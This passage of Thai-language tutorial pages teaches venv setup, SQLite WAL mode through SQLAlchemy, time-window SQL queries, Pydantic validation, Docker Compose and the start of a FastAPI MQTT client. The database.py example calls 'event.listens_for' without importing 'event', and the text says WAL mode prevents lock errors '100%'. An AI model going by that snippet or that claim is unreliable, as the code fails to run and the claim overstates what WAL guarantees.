

<file: lessons/0004-fastapi-sqlite-setup.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 4: การจัดทำระบบ FastAPI และ SQLite</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 4: การจัดทำระบบ FastAPI และ SQLite</h1>
    <p>ในบทเรียนนี้ เราจะเริ่มต้นควบคุมสภาพแวดล้อมไพทอนด้วย venv, เรียนรู้การทำงานร่วมกับ SQLite ด้วยโหมดประสิทธิภาพสูงสุด (WAL Mode), ตรวจสอบข้อมูลก่อนเข้าสู่ DB ด้วย Pydantic, และปิดท้ายด้วยการควบคุมบริการผ่าน Docker-Compose</p>

    <div class="card">
        <h2>Part 1: Python Virtual Environment (venv)</h2>
        <p>เพื่อหลีกเลี่ยงปัญหาเวอร์ชันของไลบรารีทับกันในระบบปฏิบัติการหลัก เราจะตั้งกล่องทรายแยกสำหรับการพัฒนาเว็บแอป:</p>
        <p>1. ติดตั้ง venv (สำหรับบางระบบที่ยังไม่มี):</p>
        <pre><code>sudo apt install -y python3-venv python3-pip</code></pre>
        <p>2. สร้างกล่องทราย <code>venv</code> และเปิดใช้งาน:</p>
        <pre><code>python3 -m venv venv
source venv/bin/activate</code></pre>
        <p>เมื่อสังเกตเห็นคำว่า <code>(venv)</code> ขึ้นที่ด้านหน้าของ Terminal หมายความว่าเครื่องทำงานบนสภาพแวดล้อมจำลองเรียบร้อยแล้ว</p>
    </div>

    <div class="card">
        <h2>Part 2: SQLite Syntax & Performance Tuning (WAL Mode)</h2>
        <p>SQLite เป็นฐานข้อมูลแบบไฟล์เดี่ยว มีปัญหาคลาสสิกคือเมื่อมีการอ่านข้อเขียน (Write) พร้อม ๆ กันจากหลายเอนทิตี (เช่น ESP32 กำลังเขียน และ FastAPI กำลังรับข้อมูลแล้วเขียน) จะขึ้นข้อผิดพลาด <code>database is locked</code> เราจะจูนระบบด้วย WAL Mode:</p>
        <p><strong>WAL (Write-Ahead Logging) Mode:</strong> ช่วยให้ผู้อ่าน (Reader) สามารถอ่านค่าจากฐานข้อมูลได้ในขณะที่ผู้เขียน (Writer) กำลังเขียนข้อมูลลงหน้ากระดาษจำลองใหม่ในไฟล์ <code>.db-wal</code> ชั่วคราว ป้องกัน Database Locked ได้ 100%</p>
        
        <p>ตัวอย่างการเปิดใช้งาน WAL Mode ใน <code>database.py</code> ด้วย SQLAlchemy Engine:</p>
        <pre><code>from sqlalchemy import create_engine
from sqlalchemy.orm import declarative_base, sessionmaker

SQLALCHEMY_DATABASE_URL = "sqlite:///./sensor_data.db"

# 💡 1. ตั้งค่า timeout ใน connect_args (Busy Timeout) เพื่อรอคิวก่อนยกเลิกข้อผิดพลาด
# 💡 2. รันคำสั่ง PRAGMA journal_mode=WAL ทันทีที่เชื่อมต่อฐานข้อมูล
engine = create_engine(
    SQLALCHEMY_DATABASE_URL, 
    connect_args={"check_same_thread": False, "timeout": 30} 
)

@event.listens_for(engine, "connect")
def set_sqlite_pragma(dbapi_connection, connection_record):
    cursor = dbapi_connection.cursor()
    cursor.execute("PRAGMA journal_mode=WAL")
    cursor.execute("PRAGMA synchronous=NORMAL")
    cursor.close()

SessionLocal = sessionmaker(autocommit=False, autoflush=False, bind=engine)
Base = declarative_base()</code></pre>
    </div>

    <div class="card">
        <h2>Part 2.5: Time-based SQL Queries (การเขียนคำสั่งดึงข้อมูลย้อนหลังตามเวลา)</h2>
        <p>เมื่อต้องการนำเสนอประวัติข้อมูลย้อนหลังตามเวลาในแดชบอร์ด (เช่น 1 นาที, 15 นาที, 1 วัน หรือ 1 สัปดาห์ก่อนหน้า) เราจะเขียนคำสั่ง SQL คัดกรองข้อมูลโดยใช้ฟังก์ชันจัดการเวลาของ SQLite ดังนี้:</p>
        <pre><code>-- 1. ดึงข้อมูลใน 1 นาทีล่าสุด
SELECT * FROM sensor_readings 
WHERE timestamp &gt;= datetime('now', '-1 minute') 
ORDER BY timestamp DESC;

-- 2. ดึงข้อมูลใน 15 นาทีล่าสุด
SELECT * FROM sensor_readings 
WHERE timestamp &gt;= datetime('now', '-15 minutes') 
ORDER BY timestamp DESC;

-- 3. ดึงข้อมูลใน 1 วันล่าสุด
SELECT * FROM sensor_readings 
WHERE timestamp &gt;= datetime('now', '-1 day') 
ORDER BY timestamp DESC;

-- 4. ดึงข้อมูลใน 1 สัปดาห์ล่าสุด
SELECT * FROM sensor_readings 
WHERE timestamp &gt;= datetime('now', '-7 days') 
ORDER BY timestamp DESC;

-- 5. ค้นหาค่าอุณหภูมิสูงสุดของวันนี้ (Max Temp of the Day)
SELECT MAX(value) FROM sensor_readings 
WHERE sensor_name = 'esp32_temp' 
AND timestamp &gt;= datetime('now', 'start of day');</code></pre>
    </div>

    <div class="card">
        <h2>Part 3: ORM & Pydantic Data Validation</h2>
        <p>การใช้ Object Relational Mapping (ORM) ช่วยให้เราเขียนโปรแกรมไพทอนแทนการพิมพ์ดิบ SQL ควบคู่กับการควบคุมความสะอาดข้อมูลด้วย Pydantic:</p>
        
        <p><strong>1. models.py (SQLAlchemy ORM Model):</strong> กำหนดโครงสร้างตารางจริงในฐานข้อมูล</p>
        <pre><code>from sqlalchemy import Column, Integer, String, Float, DateTime
from datetime import datetime, timezone
from database import Base

class SensorReading(Base):
    __tablename__ = "sensor_readings"

    id = Column(Integer, primary_key=True, index=True)
    sensor_name = Column(String, index=True)
    value = Column(Float)
    timestamp = Column(DateTime, default=lambda: datetime.now(timezone.utc))</code></pre>

        <p><strong>2. schemas.py (Pydantic Schema):</strong> ตรวจสอบว่าพารามิเตอร์ของ Request ถูกต้องตามชนิดข้อมูลและเงื่อนไขที่กำหนดหรือไม่ก่อนเซฟ</p>
        <pre><code>from pydantic import BaseModel, Field

class SensorReadingCreate(BaseModel):
    sensor_name: str = Field(..., min_length=3, max_length=50, example="esp32_temp")
    value: float = Field(..., ge=-50.0, le=100.0) # จำกัดอุณหภูมิให้อยู่ในกรอบที่เป็นไปได้</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: Docker & Docker Compose Orchestration</h2>
        <p>เรามัดรวมเว็บเซิร์ฟเวอร์ FastAPI และ MQTT Broker (Mosquitto) ด้วย Docker Compose เพื่อความสะดวกในการสร้างระบบแบบ One-command deployment:</p>
        
        <p><strong>1. Dockerfile (สำหรับ backend/FastAPI):</strong></p>
        <pre><code>FROM python:3.11-slim
WORKDIR /app
COPY requirements.txt .
RUN pip install --no-cache-dir -r requirements.txt
COPY . .
CMD ["uvicorn", "main:app", "--host", "0.0.0.0", "--port", "8000"]</code></pre>

        <p><strong>2. docker-compose.yml:</strong></p>
        <pre><code>version: '3.8'

services:
  mqtt:
    image: eclipse-mosquitto:latest
    container_name: mosquitto_broker
    ports:
      - "1883:1883"
    volumes:
      - ./mosquitto/config:/mosquitto/config

  backend:
    build: ./backend
    container_name: fastapi_backend
    ports:
      - "8000:8000"
    volumes:
      - ./backend:/app # เมาท์เพื่อให้แก้ไขโค้ดได้เรียลไทม์
    depends_on:
      - mqtt</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>การสลับมาใช้ <code>journal_mode=WAL</code> ใน SQLite แก้ปัญหาหลักข้อใดในระบบ IoT Hub?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่จริง! ขนาดข้อมูลไม่ได้เปลี่ยนแปลงไปอย่างรุนแรงเนื่องจากการสลับโหมด WAL">A) ช่วยประหยัดพื้นที่จัดเก็บข้อมูลบน SD Card ได้ 50%</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! WAL Mode แก้ปัญหา Database Locked โดยแยกทรานแซกชันเขียนไปไว้ที่ไฟล์แยกชั่วคราว ทำให้ผู้อ่านและผู้เขียนทำงานแบบพร้อมๆ กันได้เป็นอิสระมากขึ้น">B) แก้ปัญหา 'database is locked' เมื่อเอนทิตีอื่นๆ พยายามเชื่อมต่อและเขียนข้อมูลลงระบบพร้อมกัน</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>ประสิทธิภาพ SQLite WAL: <a href="https://sqlite.org/wal.html" target="_blank">Write-Ahead Logging</a></li>
            <li>คำแนะนำ Docker Compose: <a href="https://docs.docker.com/compose/" target="_blank">Docker Compose Docs</a></li>
        </ul>
        <p>💡 <em>บทเรียนถัดไป: <a href="./0005-fastapi-mqtt-subscriber.html">บทเรียนที่ 5: เชื่อมต่อ MQTT เข้ากับ FastAPI</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>



<file: lessons/0005-fastapi-mqtt-subscriber.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 5: การผสานการทำงานของ MQTT Client ภายใน FastAPI</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 5: การผสานการทำงานของ MQTT Client ภายใน FastAPI</h1>
    <p>ในบทนี้ เราจะเรียนรู้วิธีเขียน MQTT Client แบบครอบคลาสตามสไตล์ OOP, วิธีการเปิดใช้ DB Session ในเธรดเบื้องหลังอย่างปลอดภัย และเทคนิคป้องกันความสมบูรณ์ของข้อมูลจากการโจมตี Payload</p>

    <div class="card">
        <h2>Part 1: Encapsulated MQTT Client (OOP Wrapper Class)</h2>
        <p>การเขียนโค้ดตามแนวทาง OOP ช่วยจัดระเบียบโครงสร้างของ MQTT ไคลเอนต์ให้เป็นสัดส่วน ปราศจากตัวแปร Global ที่ไม่ปลอดภัย:</p>
        <pre><code>import paho.mqtt.client as mqtt
from paho.mqtt.enums import CallbackAPIVersion
import json

class MqttManager:
    def __init__(self, broker: str, port: int, topic: str, db_session_factory):
        # กำหนดเวอร์ชัน API เป็น V2 ล่าสุดตามมาตรฐานความปลอดภัยใหม่
        self.client = mqtt.Client(callback_api_version=CallbackAPIVersion.VERSION2)
        self.broker = broker
        self.port = port
        self.topic = topic
        self.session_factory = db_session_factory # ส่งตัวสร้างเซสชัน DB มาใช้งาน
        
        # ผูกฟังก์ชัน Callback
        self.client.on_connect = self.on_connect
        self.client.on_message = self.on_message

    def on_connect(self, client, userdata, flags, reason_code, properties):
        print(f"MQTT Status: Connected to Broker with Code {reason_code}")
        self.client.subscribe(self.topic)

    def on_message(self, client, userdata, msg):
        # กระบวนการประมวลผลข้อความและส่งต่อฐานข้อมูล (ดูต่อใน Part 2 และ 3)
        pass

